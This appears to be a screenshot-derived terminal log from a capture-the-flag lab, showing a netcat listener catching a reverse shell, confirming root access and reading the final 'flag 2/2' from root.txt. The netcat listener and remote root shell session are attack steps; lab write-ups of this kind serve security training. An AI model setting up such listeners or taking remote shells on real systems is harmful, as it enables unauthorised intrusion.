 ┌──(root💀weiyi)-[/home/weiyi]
└─# nc -lvnp 7776
listening on [any] 7776 ...
connect to [192.168.43.189] from (UNKNOWN) [192.168.43.133] 53484
[*] Connection Established!
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
sync
cat root.txt
flag 2/2
congratulations!